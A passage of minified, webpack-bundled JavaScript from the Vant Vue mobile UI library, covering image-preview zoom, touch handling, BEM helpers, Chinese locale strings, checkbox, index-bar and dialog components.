t[r]},enumerable:!(c=i(t,r))||c.enumerable})};for(f.s();!(s=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},f=function(e){return s(a({},"__esModule",{value:!0}),e)},d={};c(d,{default:function(){return C}}),e.exports=f(d);var v=n(71175),p=n(33219),m=n(60812),g=n(85633),b=n(3034),h=n(13243),y=n(84778),w=n(70160),O=function(e){return Math.sqrt(Math.pow(e[0].clientX-e[1].clientX,2)+Math.pow(e[0].clientY-e[1].clientY,2))},P=function(e){return{x:(e[0].clientX+e[1].clientX)/2,y:(e[0].clientY+e[1].clientY)/2}},x=(0,p.createNamespace)("image-preview")[1],S=2.6,k={src:String,show:Boolean,active:Number,minZoom:(0,p.makeRequiredProp)(p.numericProp),maxZoom:(0,p.makeRequiredProp)(p.numericProp),rootWidth:(0,p.makeRequiredProp)(Number),rootHeight:(0,p.makeRequiredProp)(Number),disableZoom:Boolean,doubleScale:Boolean,closeOnClickImage:Boolean,closeOnClickOverlay:Boolean,vertical:Boolean},C=(0,v.defineComponent)({props:k,emits:["scale","close","longPress"],setup:function(e,t){var n,r,o,a,i,u,l,c,s=t.emit,f=t.slots,d=(0,v.reactive)({scale:1,moveX:0,moveY:0,moving:!1,zooming:!1,initializing:!1,imageRatio:0}),k=(0,g.useTouch)(),C=(0,v.ref)(),j=(0,v.ref)(),B=(0,v.ref)(!1),T=(0,v.ref)(!1),F=0,A=(0,v.computed)(function(){var e=d.scale,t=d.moveX,n=d.moveY,r=d.moving,o=d.zooming,a=d.initializing,i={transitionDuration:o||r||a?"0s":".3s"};return(1!==e||T.value)&&(i.transform="matrix(".concat(e,", 0, 0, ").concat(e,", ").concat(t,", ").concat(n,")")),i}),I=(0,v.computed)(function(){if(d.imageRatio){var t=e.rootWidth,n=e.rootHeight,r=B.value?n/d.imageRatio:t;return Math.max(0,(d.scale*r-t)/2)}return 0}),R=(0,v.computed)(function(){if(d.imageRatio){var t=e.rootWidth,n=e.rootHeight,r=B.value?n:t*d.imageRatio;return Math.max(0,(d.scale*r-n)/2)}return 0}),E=function(t,n){var r;if(t=(0,p.clamp)(t,+e.minZoom,+e.maxZoom+1),t!==d.scale){var o=t/d.scale;if(d.scale=t,n){var a=(0,b.useRect)(null==(r=C.value)?void 0:r.$el),i={x:.5*a.width,y:.5*a.height},u=d.moveX-(n.x-a.left-i.x)*(o-1),l=d.moveY-(n.y-a.top-i.y)*(o-1);d.moveX=(0,p.clamp)(u,-I.value,I.value),d.moveY=(0,p.clamp)(l,-R.value,R.value)}else d.moveX=0,d.moveY=T.value?F:0;s("scale",{scale:t,index:e.active})}},V=function(){E(1)},z=function(){var e=d.scale>1?1:2;E(e,2===e||T.value?{x:k.startX.value,y:k.startY.value}:void 0)},M=!1,D=function(t){var u=t.touches;if(n=u.length,2!==n||!e.disableZoom){var l=k.offsetX;k.start(t),r=d.moveX,o=d.moveY,c=Date.now(),M=!1,d.moving=1===n&&(1!==d.scale||T.value),d.zooming=2===n&&!l.value,d.zooming&&(a=d.scale,i=O(u))}},N=function(t){var n=t.touches;if(k.move(t),d.moving){var l=k.deltaX,c=k.deltaY,s=l.value+r,f=c.value+o;if((e.vertical?k.isVertical()&&Math.abs(f)>R.value:k.isHorizontal()&&Math.abs(s)>I.value)&&!M)return void(d.moving=!1);M=!0,(0,p.preventDefault)(t,!0),d.moveX=(0,p.clamp)(s,-I.value,I.value),d.moveY=(0,p.clamp)(f,-R.value,R.value)}if(d.zooming&&((0,p.preventDefault)(t,!0),2===n.length)){var v=O(n),m=a*v/i;u=P(n),E(m,u)}},_=function(t){var n,r=null==(n=j.value)?void 0:n.$el;if(r){var o=r.firstElementChild,a=t.target===r,i=null==o?void 0:o.contains(t.target);!e.closeOnClickImage&&i||!e.closeOnClickOverlay&&a||s("close")}},Y=function(t){if(!(n>1)){var r=Date.now()-c,o=250;k.isTap.value&&(r<o?e.doubleScale?l?(clearTimeout(l),l=null,z()):l=setTimeout(function(){_(t),l=null},o):_(t):r>p.LONG_PRESS_START_TIME&&s("longPress"))}},X=function(t){var n=!1;if((d.moving||d.zooming)&&(n=!0,d.moving&&r===d.moveX&&o===d.moveY&&(n=!1),!t.touches.length)){d.zooming&&(d.moveX=(0,p.clamp)(d.moveX,-I.value,I.value),d.moveY=(0,p.clamp)(d.moveY,-R.value,R.value),d.zooming=!1),d.moving=!1,r=0,o=0,a=1,d.scale<1&&V();var i=+e.maxZoom;d.scale>i&&E(i,u)}(0,p.preventDefault)(t,n),Y(t),k.reset()},L=function(){var t=e.rootWidth,n=e.rootHeight,r=n/t,o=d.imageRatio;B.value=d.imageRatio>r&&o<S,T.value=d.imageRatio>r&&o>=S,T.value&&(F=(o*t-n)/2,d.moveY=F,d.initializing=!0,(0,b.raf)(function(){d.initializing=!1})),V()},W=function(e){var t=e.target,n=t.naturalWidth,r=t.naturalHeight;d.imageRatio=r/n,L()};return(0,v.watch)(function(){return e.active},V),(0,v.watch)(function(){return e.show},function(e){e||V()}),(0,v.watch)(function(){return[e.rootWidth,e.rootHeight]},L),(0,b.useEventListener)("touchmove",N,{target:(0,v.computed)(function(){var e;return null==(e=j.value)?void 0:e.$el})}),(0,m.useExpose)({resetScale:V}),function(){var t={loading:function(){return(0,v.createVNode)(y.Loading,{type:"spinner"},null)}};return(0,v.createVNode)(w.SwipeItem,{ref:j,class:x("swipe-item"),onTouchstartPassive:D,onTouchend:X,onTouchcancel:X},{default:function(){return[f.image?(0,v.createVNode)("div",{class:x("image-wrap")},[f.image({src:e.src,onLoad:W,style:A.value})]):(0,v.createVNode)(h.Image,{ref:C,src:e.src,fit:"contain",class:x("image",{vertical:B.value}),style:A.value,onLoad:W},t)]}})}}})},24390:(e,t,n)=>{"use strict";n.d(t,{P:()=>i});var r=n(71798),o=n(54612);function a(e,t){return e>t?"horizontal":t>e?"vertical":""}function i(){var e=(0,r.KR)(0),t=(0,r.KR)(0),n=(0,r.KR)(0),i=(0,r.KR)(0),u=(0,r.KR)(0),l=(0,r.KR)(0),c=(0,r.KR)(""),s=(0,r.KR)(!0),f=function(){return"vertical"===c.value},d=function(){return"horizontal"===c.value},v=function(){n.value=0,i.value=0,u.value=0,l.value=0,c.value="",s.value=!0},p=function(n){v(),e.value=n.touches[0].clientX,t.value=n.touches[0].clientY},m=function(r){var f=r.touches[0];n.value=(f.clientX<0?0:f.clientX)-e.value,i.value=f.clientY-t.value,u.value=Math.abs(n.value),l.value=Math.abs(i.value);var d=10;(!c.value||u.value<d&&l.value<d)&&(c.value=a(u.value,l.value)),s.value&&(u.value>o.Ez||l.value>o.Ez)&&(s.value=!1)};return{move:m,start:p,reset:v,startX:e,startY:t,deltaX:n,deltaY:i,offsetX:u,offsetY:l,direction:c,isVertical:f,isHorizontal:d,isTap:s}}},26463:(e,t,n)=>{"use strict";n(16647),n(27265)},27265:()=>{},28339:(e,t,n)=>{var r=n(93794)["default"],o=n(47045)["default"];n(28706),n(64346),n(72712),n(18111),n(18237),n(59904),n(84185),n(83851),n(1480),n(40875),n(79432),n(26099);var a=Object.create,i=Object.defineProperty,u=Object.getOwnPropertyDescriptor,l=Object.getOwnPropertyNames,c=Object.getPrototypeOf,s=Object.prototype.hasOwnProperty,f=function(e,t){for(var n in t)i(e,n,{get:t[n],enumerable:!0})},d=function(e,t,n,a){if(t&&"object"===o(t)||"function"===typeof t){var c,f=r(l(t));try{var d=function(){var r=c.value;s.call(e,r)||r===n||i(e,r,{get:function(){return t[r]},enumerable:!(a=u(t,r))||a.enumerable})};for(f.s();!(c=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},v=function(e,t,n){return n=null!=e?a(c(e)):{},d(!t&&e&&e.__esModule?n:i(n,"default",{value:e,enumerable:!0}),e)},p=function(e){return d(i({},"__esModule",{value:!0}),e)},m={};f(m,{createBEM:function(){return O},createNamespace:function(){return P},createTranslate:function(){return y}}),e.exports=p(m);var g=n(49993),b=n(74472),h=v(n(82900));function y(e){var t=(0,b.camelize)(e)+".";return function(e){for(var n=h["default"].messages(),r=(0,g.get)(n,t+e)||(0,g.get)(n,e),o=arguments.length,a=new Array(o>1?o-1:0),i=1;i<o;i++)a[i-1]=arguments[i];return(0,g.isFunction)(r)?r.apply(void 0,a):r}}function w(e,t){return t?"string"===typeof t?" ".concat(e,"--").concat(t):Array.isArray(t)?t.reduce(function(t,n){return t+w(e,n)},""):Object.keys(t).reduce(function(n,r){return n+(t[r]?w(e,r):"")},""):""}function O(e){return function(t,n){return t&&"string"!==typeof t&&(n=t,t=""),t=t?"".concat(e,"__").concat(t):e,"".concat(t).concat(w(t,n))}}function P(e){var t="van-".concat(e);return[t,O(t),y(t)]}},28442:(e,t,n)=>{"use strict";n.d(t,{$r:()=>g,C8:()=>l,Gv:()=>u,Jt:()=>v,M:()=>i,Tn:()=>c,Up:()=>p,X$:()=>a,am:()=>m,kf:()=>f,lQ:()=>o,un:()=>d,yL:()=>s});var r=n(54119);n(76918),n(28706),n(51629),n(64346),n(72712),n(60739),n(23288),n(18111),n(7588),n(18237),n(33110),n(40150),n(26099),n(27495),n(90906),n(38781),n(25440),n(23500);function o(){}var a=Object.assign,i="undefined"!==typeof window,u=function(e){return null!==e&&"object"===(0,r.A)(e)},l=function(e){return void 0!==e&&null!==e},c=function(e){return"function"===typeof e},s=function(e){return u(e)&&c(e.then)&&c(e["catch"])};var f=function(e){return"number"===typeof e||/^\d+(\.\d+)?$/.test(e)},d=function(){return!!i&&/ios|iphone|ipad|ipod/.test(navigator.userAgent.toLowerCase())};function v(e,t){var n=t.split("."),r=e;return n.forEach(function(e){var t;r=u(r)&&null!=(t=r[e])?t:""}),r}function p(e,t,n){return t.reduce(function(t,r){return n&&void 0===e[r]||(t[r]=e[r]),t},{})}var m=function(e,t){return JSON.stringify(e)===JSON.stringify(t)},g=function(e){return Array.isArray(e)?e:[e]}},29614:(e,t,n)=>{"use strict";n.d(t,{B:()=>a});n(28706),n(62010);var r=n(56768),o=0;function a(){var e=(0,r.nI)(),t=(null==e?void 0:e.type)||{},n=t.name,a=void 0===n?"unknown":n;return"".concat(a,"-").concat(++o)}},31483:(e,t,n)=>{"use strict";n.d(t,{b:()=>a});var r=n(23772),o=n(56768),a=function(){var e,t=(null==(e=(0,o.nI)())?void 0:e.vnode)||{},n=t.scopeId;return n?(0,r.A)({},n,""):null}},31761:(e,t,n)=>{"use strict";n(16647),n(90949)},33219:(e,t,n)=>{var r=n(93794)["default"],o=n(47045)["default"];n(84185),n(83851),n(1480);var a=Object.defineProperty,i=Object.getOwnPropertyDescriptor,u=Object.getOwnPropertyNames,l=Object.prototype.hasOwnProperty,c=function(e,t,n,c){if(t&&"object"===o(t)||"function"===typeof t){var s,f=r(u(t));try{var d=function(){var r=s.value;l.call(e,r)||r===n||a(e,r,{get:function(){return t[r]},enumerable:!(c=i(t,r))||c.enumerable})};for(f.s();!(s=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},s=function(e,t,n){return c(e,t,"default"),n&&c(n,t,"default")},f=function(e){return c(a({},"__esModule",{value:!0}),e)},d={};e.exports=f(d),s(d,n(49993),e.exports),s(d,n(37825),e.exports),s(d,n(72579),e.exports),s(d,n(28339),e.exports),s(d,n(74472),e.exports),s(d,n(78595),e.exports),s(d,n(9248),e.exports),s(d,n(93689),e.exports),s(d,n(91264),e.exports)},33788:(e,t,n)=>{"use strict";n.d(t,{Qh:()=>b});var r=n(4726),o=n(23772),a=n(78676),i=n(56768),u=n(35828),l=n(86370),c=n(54612),s=n(31483),f=(0,u.YX)("cell-group"),d=(0,a.A)(f,2),v=d[0],p=d[1],m={title:String,inset:Boolean,border:l.Rd},g=(0,i.pM)({name:v,inheritAttrs:!1,props:m,setup:function(e,t){var n=t.slots,r=t.attrs,a=function(){var t;return(0,i.bF)("div",(0,i.v6)({class:[p({inset:e.inset}),(0,o.A)({},c.pT,e.border&&!e.inset)]},r,(0,s.b)()),[null==(t=n["default"])?void 0:t.call(n)])},u=function(){return(0,i.bF)("div",{class:p("title",{inset:e.inset})},[n.title?n.title():e.title])};return function(){return e.title||n.title?(0,i.bF)(i.FK,null,[u(),a()]):a()}}}),b=(0,r.G)(g)},34828:(e,t,n)=>{var r=n(93794)["default"],o=n(47045)["default"];n(59904),n(84185),n(83851),n(1480),n(40875);var a=Object.create,i=Object.defineProperty,u=Object.getOwnPropertyDescriptor,l=Object.getOwnPropertyNames,c=Object.getPrototypeOf,s=Object.prototype.hasOwnProperty,f=function(e,t){for(var n in t)i(e,n,{get:t[n],enumerable:!0})},d=function(e,t,n,a){if(t&&"object"===o(t)||"function"===typeof t){var c,f=r(l(t));try{var d=function(){var r=c.value;s.call(e,r)||r===n||i(e,r,{get:function(){return t[r]},enumerable:!(a=u(t,r))||a.enumerable})};for(f.s();!(c=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},v=function(e,t,n){return n=null!=e?a(c(e)):{},d(!t&&e&&e.__esModule?n:i(n,"default",{value:e,enumerable:!0}),e)},p=function(e){return d(i({},"__esModule",{value:!0}),e)},m={};f(m,{Popup:function(){return y},default:function(){return w},popupProps:function(){return h.popupProps}}),e.exports=p(m);var g=n(33219),b=v(n(10794)),h=n(10794),y=(0,g.withInstall)(b["default"]),w=y},35769:(e,t,n)=>{"use strict";n(16647),n(67925)},35828:(e,t,n)=>{"use strict";n.d(t,{YX:()=>h});n(28706),n(64346),n(72712),n(18111),n(18237),n(79432),n(26099);var r=n(28442),o=n(97905),a=n(23772),i=n(71798),u=(n(51629),n(7588),n(23500),Object.prototype.hasOwnProperty);function l(e,t,n){var o=t[n];(0,r.C8)(o)&&(u.call(e,n)&&(0,r.Gv)(o)?e[n]=c(Object(e[n]),o):e[n]=o)}function c(e,t){return Object.keys(t).forEach(function(n){l(e,t,n)}),e}var s={name:"姓名",tel:"电话",save:"保存",clear:"清空",cancel:"取消",confirm:"确认",delete:"删除",loading:"加载中...",noCoupon:"暂无优惠券",nameEmpty:"请填写姓名",addContact:"添加联系人",telInvalid:"请填写正确的电话",vanCalendar:{end:"结束",start:"开始",title:"日期选择",weekdays:["日","一","二","三","四","五","六"],monthTitle:function(e,t){return"".concat(e,"年").concat(t,"月")},rangePrompt:function(e){return"最多选择 ".concat(e," 天")}},vanCascader:{select:"请选择"},vanPagination:{prev:"上一页",next:"下一页"},vanPullRefresh:{pulling:"下拉即可刷新...",loosing:"释放即可刷新..."},vanSubmitBar:{label:"合计:"},vanCoupon:{unlimited:"无门槛",discount:function(e){return"".concat(e,"折")},condition:function(e){return"满".concat(e,"元可用")}},vanCouponCell:{title:"优惠券",count:function(e){return"".concat(e,"张可用")}},vanCouponList:{exchange:"兑换",close:"不使用",enable:"可用",disabled:"不可用",placeholder:"输入优惠码"},vanAddressEdit:{area:"地区",areaEmpty:"请选择地区",addressEmpty:"请填写详细地址",addressDetail:"详细地址",defaultAddress:"设为默认收货地址"},vanAddressList:{add:"新增地址"}},f=(0,i.KR)("zh-CN"),d=(0,i.Kh)({"zh-CN":s}),v={messages:function(){return d[f.value]},use:function(e,t){f.value=e,this.add((0,a.A)({},e,t))},add:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};c(d,e)}},p=v;function m(e){var t=(0,o.PT)(e)+".";return function(e){for(var n=p.messages(),o=(0,r.Jt)(n,t+e)||(0,r.Jt)(n,e),a=arguments.length,i=new Array(a>1?a-1:0),u=1;u<a;u++)i[u-1]=arguments[u];return(0,r.Tn)(o)?o.apply(void 0,i):o}}function g(e,t){return t?"string"===typeof t?" ".concat(e,"--").concat(t):Array.isArray(t)?t.reduce(function(t,n){return t+g(e,n)},""):Object.keys(t).reduce(function(n,r){return n+(t[r]?g(e,r):"")},""):""}function b(e){return function(t,n){return t&&"string"!==typeof t&&(n=t,t=""),t=t?"".concat(e,"__").concat(t):e,"".concat(t).concat(g(t,n))}}function h(e){var t="van-".concat(e);return[t,b(t),m(t)]}},36301:(e,t,n)=>{"use strict";n(16647),n(66559)},36649:(e,t,n)=>{"use strict";n(16647),n(17708),n(70882),n(54259),n(81125),n(77763)},37825:(e,t,n)=>{var r=n(93794)["default"],o=n(47045)["default"];n(2892),n(84185),n(83851),n(1480);var a=Object.defineProperty,i=Object.getOwnPropertyDescriptor,u=Object.getOwnPropertyNames,l=Object.prototype.hasOwnProperty,c=function(e,t){for(var n in t)a(e,n,{get:t[n],enumerable:!0})},s=function(e,t,n,c){if(t&&"object"===o(t)||"function"===typeof t){var s,f=r(u(t));try{var d=function(){var r=s.value;l.call(e,r)||r===n||a(e,r,{get:function(){return t[r]},enumerable:!(c=i(t,r))||c.enumerable})};for(f.s();!(s=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},f=function(e){return s(a({},"__esModule",{value:!0}),e)},d={};c(d,{makeArrayProp:function(){return b},makeNumberProp:function(){return h},makeNumericProp:function(){return y},makeRequiredProp:function(){return g},makeStringProp:function(){return w},numericProp:function(){return p},truthProp:function(){return m},unknownProp:function(){return v}}),e.exports=f(d);var v=null,p=[Number,String],m={type:Boolean,default:!0},g=function(e){return{type:e,required:!0}},b=function(){return{type:Array,default:function(){return[]}}},h=function(e){return{type:Number,default:e}},y=function(e){return{type:p,default:e}},w=function(e){return{type:String,default:e}}},38139:(e,t,n)=>{"use strict";n.d(t,{fh:()=>a});var r=n(4726),o=n(86261),a=(0,r.G)(o.Ay)},39766:(e,t,n)=>{"use strict";n(16647),n(17708),n(67484),n(60887)},40058:(e,t,n)=>{"use strict";n.d(t,{Sc:()=>B});var r=n(4726),o=n(78676),a=(n(74423),n(25276),n(44114),n(34782),n(54554),n(62010),n(21699),n(56768)),i=n(35828),u=n(28442),l=n(86370),c=(n(52675),n(89463),n(2008),n(62062),n(18111),n(22489),n(61701),n(26099),n(46591)),s=n(66145),f=(0,i.YX)("checkbox-group"),d=(0,o.A)(f,2),v=d[0],p=d[1],m={max:l.VQ,shape:(0,l.Ts)("round"),disabled:Boolean,iconSize:l.VQ,direction:String,modelValue:(0,l.zj)(),checkedColor:String},g=Symbol(v),b=((0,a.pM)({name:v,props:m,emits:["change","update:modelValue"],setup:function(e,t){var n=t.emit,r=t.slots,o=(0,c.Py)(g),i=o.children,u=o.linkChildren,l=function(e){return n("update:modelValue",e)},f=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"boolean"===typeof e&&(e={checked:e});var t=e,n=t.checked,r=t.skipDisabled,o=i.filter(function(e){return!!e.props.bindGroup&&(e.props.disabled&&r?e.checked.value:null!=n?n:!e.checked.value)}),a=o.map(function(e){return e.name});l(a)};return(0,a.wB)(function(){return e.modelValue},function(e){return n("change",e)}),(0,s.c)({toggleAll:f}),(0,c.Gp)(function(){return e.modelValue}),u({props:e,updateValue:l}),function(){var t;return(0,a.bF)("div",{class:p([e.direction])},[null==(t=r["default"])?void 0:t.call(r)])}}}),n(71798)),h=n(97905),y=n(45632),w={name:l.E9,disabled:Boolean,iconSize:l.VQ,modelValue:l.E9,checkedColor:String,labelPosition:String,labelDisabled:Boolean},O=(0,a.pM)({props:(0,u.X$)({},w,{bem:(0,l.$g)(Function),role:String,shape:String,parent:Object,checked:Boolean,bindGroup:l.Rd,indeterminate:{type:Boolean,default:null}}),emits:["click","toggle"],setup:function(e,t){var n=t.emit,r=t.slots,o=(0,b.KR)(),i=function(t){if(e.parent&&e.bindGroup)return e.parent.props[t]},u=(0,a.EW)(function(){if(e.parent&&e.bindGroup){var t=i("disabled")||e.disabled;if("checkbox"===e.role){var n=i("modelValue").length,r=i("max"),o=r&&n>=+r;return t||o&&!e.checked}return t}return e.disabled}),l=(0,a.EW)(function(){return i("direction")}),c=(0,a.EW)(function(){var t=e.checkedColor||i("checkedColor");if(t&&(e.checked||e.indeterminate)&&!u.value)return{borderColor:t,backgroundColor:t}}),s=(0,a.EW)(function(){return e.shape||i("shape")||"round"}),f=function(t){var r=t.target,a=o.value,i=a===r||(null==a?void 0:a.contains(r));u.value||!i&&e.labelDisabled||n("toggle"),n("click",t)},d=function(){var t,n,l=e.bem,f=e.checked,d=e.indeterminate,v=e.iconSize||i("iconSize");return(0,a.bF)("div",{ref:o,class:l("icon",[s.value,{disabled:u.value,checked:f,indeterminate:d}]),style:"dot"!==s.value?{fontSize:(0,h._V)(v)}:{width:(0,h._V)(v),height:(0,h._V)(v),borderColor:null==(t=c.value)?void 0:t.borderColor}},[r.icon?r.icon({checked:f,disabled:u.value}):"dot"!==s.value?(0,a.bF)(y.In,{name:d?"minus":"success",style:c.value},null):(0,a.bF)("div",{class:l("icon--dot__icon"),style:{backgroundColor:null==(n=c.value)?void 0:n.backgroundColor}},null)])},v=function(){var t=e.checked;if(r["default"])return(0,a.bF)("span",{class:e.bem("label",[e.labelPosition,{disabled:u.value}])},[r["default"]({checked:t,disabled:u.value})])};return function(){var t="left"===e.labelPosition?[v(),d()]:[d(),v()];return(0,a.bF)("div",{role:e.role,class:e.bem([{disabled:u.value,"label-disabled":e.labelDisabled},l.value]),tabindex:u.value?void 0:0,"aria-checked":e.checked,onClick:f},[t])}}}),P=(0,i.YX)("checkbox"),x=(0,o.A)(P,2),S=x[0],k=x[1],C=(0,u.X$)({},w,{shape:String,bindGroup:l.Rd,indeterminate:{type:Boolean,default:null}}),j=(0,a.pM)({name:S,props:C,emits:["change","update:modelValue"],setup:function(e,t){var n=t.emit,r=t.slots,o=(0,c.cJ)(g),i=o.parent,l=function(t){var n=e.name,r=i.props,o=r.max,a=r.modelValue,u=a.slice();if(t){var l=o&&u.length>=+o;l||u.includes(n)||(u.push(n),e.bindGroup&&i.updateValue(u))}else{var c=u.indexOf(n);-1!==c&&(u.splice(c,1),e.bindGroup&&i.updateValue(u))}},f=(0,a.EW)(function(){return i&&e.bindGroup?-1!==i.props.modelValue.indexOf(e.name):!!e.modelValue}),d=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:!f.value;i&&e.bindGroup?l(t):n("update:modelValue",t),null!==e.indeterminate&&n("change",t)};return(0,a.wB)(function(){return e.modelValue},function(t){null===e.indeterminate&&n("change",t)}),(0,s.c)({toggle:d,props:e,checked:f}),(0,c.Gp)(function(){return e.modelValue}),function(){return(0,a.bF)(O,(0,a.v6)({bem:k,role:"checkbox",parent:i,checked:f.value,onToggle:d},e),(0,u.Up)(r,["default","icon"]))}}}),B=(0,r.G)(j)},40161:(e,t,n)=>{var r=n(93794)["default"],o=n(47045)["default"];n(84185),n(83851),n(1480);var a=Object.defineProperty,i=Object.getOwnPropertyDescriptor,u=Object.getOwnPropertyNames,l=Object.prototype.hasOwnProperty,c=function(e,t){for(var n in t)a(e,n,{get:t[n],enumerable:!0})},s=function(e,t,n,c){if(t&&"object"===o(t)||"function"===typeof t){var s,f=r(u(t));try{var d=function(){var r=s.value;l.call(e,r)||r===n||a(e,r,{get:function(){return t[r]},enumerable:!(c=i(t,r))||c.enumerable})};for(f.s();!(s=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},f=function(e){return s(a({},"__esModule",{value:!0}),e)},d={};c(d,{setGlobalZIndex:function(){return m},useGlobalZIndex:function(){return p}}),e.exports=f(d);var v=2e3,p=function(){return++v},m=function(e){v=e}},40269:()=>{},41358:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>w,DD:()=>y});var r=n(78676),o=(n(52675),n(89463),n(33771),n(50113),n(51629),n(62062),n(18111),n(20116),n(7588),n(61701),n(26099),n(87745),n(23500),n(56768)),a=n(71798),i=n(28442),u=n(86370),l=n(90240),c=n(35828),s=n(46591),f=n(24390),d=n(66145);function v(){var e="A".charCodeAt(0),t=Array(26).fill("").map(function(t,n){return String.fromCharCode(e+n)});return t}var p=(0,c.YX)("index-bar"),m=(0,r.A)(p,2),g=m[0],b=m[1],h={sticky:u.Rd,zIndex:u.VQ,teleport:[String,Object],highlightColor:String,stickyOffsetTop:(0,u.Jh)(0),indexList:{type:Array,default:v}},y=Symbol(g),w=(0,o.pM)({name:g,props:h,emits:["select","change"],setup:function(e,t){var n,r=t.emit,u=t.slots,c=(0,a.KR)(),v=(0,a.KR)(),p=(0,a.KR)(""),m=(0,f.P)(),g=(0,s.f$)(c),h=(0,s.Py)(y),w=h.children,O=h.linkChildren;O({props:e});var P=(0,o.EW)(function(){if((0,i.C8)(e.zIndex))return{zIndex:+e.zIndex+1}}),x=(0,o.EW)(function(){if(e.highlightColor)return{color:e.highlightColor}}),S=function(t,n){for(var r=w.length-1;r>=0;r--){var o=r>0?n[r-1].height:0,a=e.sticky?o+e.stickyOffsetTop:0;if(t+a>=n[r].top)return r}return-1},k=function(e){return w.find(function(t){return String(t.index)===e})},C=function(){if(!(0,l.dK)(c)){var t=e.sticky,r=e.indexList,o=(0,l.hY)(g.value),a=(0,s.yD)(g),i=w.map(function(e){return e.getRect(g.value,a)}),u=-1;if(n){var f=k(n);if(f){var d=f.getRect(g.value,a);u=e.sticky&&e.stickyOffsetTop?S(d.top-e.stickyOffsetTop,i):S(d.top,i)}}else u=S(o,i);p.value=r[u],t&&w.forEach(function(t,r){var l=t.state,c=t.$el;if(r===u||r===u-1){var s=c.getBoundingClientRect();l.left=s.left,l.width=s.width}else l.left=null,l.width=null;if(r===u)l.active=!0,l.top=Math.max(e.stickyOffsetTop,i[r].top-o)+a.top;else if(r===u-1&&""===n){var f=i[u].top-o;l.active=f>0,l.top=f+a.top-i[r].height}else l.active=!1}),n=""}},j=function(){(0,o.dY)(C)};(0,s.ML)("scroll",C,{target:g,passive:!0}),(0,o.sV)(j),(0,o.wB)(function(){return e.indexList},j),(0,o.wB)(p,function(e){e&&r("change",e)});var B,T=function(){return e.indexList.map(function(e){var t=e===p.value;return(0,o.bF)("span",{class:b("index",{active:t}),style:t?x.value:void 0,"data-index":e},[e])})},F=function(t){n=String(t);var o=k(n);if(o){var a=(0,l.hY)(g.value),i=(0,s.yD)(g),u=document.documentElement.offsetHeight;if(o.$el.scrollIntoView(),a===u-i.height)return void C();e.sticky&&e.stickyOffsetTop&&((0,l.Td)()===u-i.height?(0,l.Fk)((0,l.Td)()):(0,l.Fk)((0,l.Td)()-e.stickyOffsetTop)),r("select",o.index)}},A=function(e){var t=e.dataset.index;t&&F(t)},I=function(e){A(e.target)},R=function(e){if(m.move(e),m.isVertical()){(0,l.wo)(e);var t=e.touches[0],n=t.clientX,r=t.clientY,o=document.elementFromPoint(n,r);if(o){var a=o.dataset.index;a&&B!==a&&(B=a,A(o))}}},E=function(){return(0,o.bF)("div",{ref:v,class:b("sidebar"),style:P.value,onClick:I,onTouchstartPassive:m.start},[T()])};return(0,d.c)({scrollTo:F}),(0,s.ML)("touchmove",R,{target:v}),function(){var t;return(0,o.bF)("div",{ref:c,class:b()},[e.teleport?(0,o.bF)(o.Im,{to:e.teleport},{default:function(){return[E()]}}):E(),null==(t=u["default"])?void 0:t.call(u)])}}})},41477:(e,t,n)=>{"use strict";n.d(t,{O:()=>g});var r=n(4726),o=n(78676),a=(n(28706),n(56768)),i=n(71798),u=n(35828),l=n(90667),c=n(46591),s=n(66145),f=(0,u.YX)("swipe-item"),d=(0,o.A)(f,2),v=d[0],p=d[1],m=(0,a.pM)({name:v,setup:function(e,t){var n,r=t.slots,o=(0,i.Kh)({offset:0,inited:!1,mounted:!1}),u=(0,c.cJ)(l.te),f=u.parent,d=u.index;if(f){var v=(0,a.EW)(function(){var e={},t=f.props.vertical;return f.size.value&&(e[t?"height":"width"]="".concat(f.size.value,"px")),o.offset&&(e.transform="translate".concat(t?"Y":"X","(").concat(o.offset,"px)")),e}),m=(0,a.EW)(function(){var e=f.props,t=e.loop,r=e.lazyRender;if(!r||n)return!0;if(!o.mounted)return!1;var a=f.activeIndicator.value,i=f.count.value-1,u=0===a&&t?i:a-1,l=a===i&&t?0:a+1;return n=d.value===a||d.value===u||d.value===l,n}),g=function(e){o.offset=e};return(0,a.sV)(function(){(0,a.dY)(function(){o.mounted=!0})}),(0,s.c)({setOffset:g}),function(){var e;return(0,a.bF)("div",{class:p(),style:v.value},[m.value?null==(e=r["default"])?void 0:e.call(r):null])}}}}),g=(0,r.G)(m)},42570:(e,t,n)=>{"use strict";n.d(t,{M5:()=>d});n(26099);var r,o=n(56768),a=n(28442),i=n(74473),u=n(81419),l={title:"",width:"",theme:null,message:"",overlay:!0,callback:null,teleport:"body",className:"",allowHtml:!1,lockScroll:!0,transition:void 0,beforeClose:null,overlayClass:"",overlayStyle:void 0,messageAlign:"",cancelButtonText:"",cancelButtonColor:null,cancelButtonDisabled:!1,confirmButtonText:"",confirmButtonColor:null,confirmButtonDisabled:!1,showConfirmButton:!0,showCancelButton:!1,closeOnPopstate:!0,closeOnClickOverlay:!1,destroyOnClose:!1},c=(0,a.X$)({},l);function s(){var e={setup:function(){var e=(0,i.T)(),t=e.state,n=e.toggle;return function(){return(0,o.bF)(u.A,(0,o.v6)(t,{"onUpdate:show":n}),null)}}},t=(0,i.b)(e);r=t.instance}function f(e){return a.M?new Promise(function(t,n){r||s(),r.open((0,a.X$)({},c,e,{callback:function(e){("confirm"===e?t:n)(e)}}))}):Promise.resolve(void 0)}var d=function(e){return f((0,a.X$)({showCancelButton:!0},e))}},42860:(e,t,n)=>{"use strict";n.d(t,{Y0:()=>O});var r=n(4726),o=n(78676),a=(n(76031),n(56768)),i=n(71798),u=n(5688),l=n(35828),c=n(86370),s=n(28442),f=n(46591),d=n(66145),v=n(58957),p=n(45632),m=(0,l.YX)("notice-bar"),g=(0,o.A)(m,2),b=g[0],h=g[1],y={text:String,mode:String,color:String,delay:(0,c.TU)(1),speed:(0,c.TU)(60),leftIcon:String,wrapable:Boolean,background:String,scrollable:{type:Boolean,default:null}},w=(0,a.pM)({name:b,props:y,emits:["close","replay"],setup:function(e,t){var 